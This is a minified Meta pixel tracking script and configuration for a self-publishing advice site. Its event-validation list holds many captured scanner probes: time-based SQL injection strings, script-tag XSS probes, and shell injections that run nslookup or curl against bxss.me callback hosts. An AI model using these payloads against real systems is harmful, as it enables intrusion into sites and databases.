return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["\u0040\u00403PXDU","InputData1Az59trU')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--","InputDataLgwn8h1P') OR 12=(SELECT 12 FROM PG_SLEEP(15))--","InputDatafYiNAtyf' OR 632=(SELECT 632 FROM PG_SLEEP(15))--","InputDataY8kSsko3'; waitfor delay '0:0:15' --","\u0040\u0040wCEQA","InputData0kFkbBPZ')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","InputDataKrGO1Zp9') OR 866=(SELECT 866 FROM PG_SLEEP(15))--","InputDataX1CXYYdj' OR 157=(SELECT 157 FROM PG_SLEEP(15))--","InputDataC8R3jZf4'; waitfor delay '0:0:15' --","\u0040\u0040cLZES","InputDataCk7HahTO')) OR 262=(SELECT 262 FROM PG_SLEEP(15))--","InputDatauVOoXmBo') OR 439=(SELECT 439 FROM PG_SLEEP(15))--","InputDatarpviy4bD' OR 208=(SELECT 208 FROM PG_SLEEP(15))--","InputDatauipX33rB'; waitfor delay '0:0:15' --","\u0040\u00405FGWS","InputDatajx4p9YWf')) OR 558=(SELECT 558 FROM PG_SLEEP(15))--","InputDataVS2x5pp3') OR 610=(SELECT 610 FROM PG_SLEEP(15))--","InputDataB8VbgRgh' OR 699=(SELECT 699 FROM PG_SLEEP(15))--","InputDataincJBugu'; waitfor delay '0:0:15' --","\u0040\u0040qfDL5","InputData0B7oaFBk')) OR 445=(SELECT 445 FROM PG_SLEEP(15))--","InputDatafUwtEnYY') OR 36=(SELECT 36 FROM PG_SLEEP(15))--","InputDataCQg5dEXG' OR 79=(SELECT 79 FROM PG_SLEEP(15))--","InputData9awiekAR'; waitfor delay '0:0:15' --","\u0040\u0040wFk3Z","InputDatazexpLOW9')) OR 457=(SELECT 457 FROM PG_SLEEP(15))--","InputDataM9T0YPBX') OR 832=(SELECT 832 FROM PG_SLEEP(15))--","InputDataPwSSY6PR' OR 383=(SELECT 383 FROM PG_SLEEP(15))--","InputDataPylhSmPa'; waitfor delay '0:0:15' --","\u0040\u0040ojRFp","PageViewhPRjczC2')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--","PageViewQsjqN4Qi') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","PageViewJA8rGdlP' OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageViewpO6gHd5a'; waitfor delay '0:0:15' --","\u0040\u0040WOtEP","InputDataoymPOlo9')) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","InputDatamSlJrBye') OR 391=(SELECT 391 FROM PG_SLEEP(15))--","InputDataqjzGa7xR' OR 426=(SELECT 426 FROM PG_SLEEP(15))--","InputData7CwHIpo6'; waitfor delay '0:0:15' --","\u0040\u0040jZ0IE","PageViewtScGLpEW')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewbHea0sCj') OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageView8QtV1k3G' OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewZlu9cmTO'; waitfor delay '0:0:15' --","\u0040\u0040leyDw","PageViewSwLD9Q6p')) OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageViewo23pbtSF') OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageViewyQbYNHg4' OR 827=(SELECT 827 FROM PG_SLEEP(15))--","PageViewtfo54dUZ'; waitfor delay '0:0:15' --","\u0040\u0040FFzxO","InputDataKyb80mLr')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","InputDatadRXGpNtV') OR 813=(SELECT 813 FROM PG_SLEEP(15))--","InputDatayrvK3YWk' OR 95=(SELECT 95 FROM PG_SLEEP(15))--","InputDataBRwsQrvb'; waitfor delay '0:0:15' --","PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup -q=cname hitkrufvegihccdd21.bxss.me&'\\\"`0&nslookup -q=cname hitkrufvegihccdd21.bxss.me&`'","$(nslookup -q=cname hitqwiyuthehv655ee.bxss.me||curl hitqwiyuthehv655ee.bxss.me)","(nslookup -q=cname hittzwunetpzu1fea7.bxss.me||curl hittzwunetpzu1fea7.bxss.me))","|echo ffofac$()\\ rlilgc\\nz^xyu||a #' |echo ffofac$()\\ rlilgc\\nz^xyu||a #|\" |echo ffofac$()\\ rlilgc\\nz^xyu||a 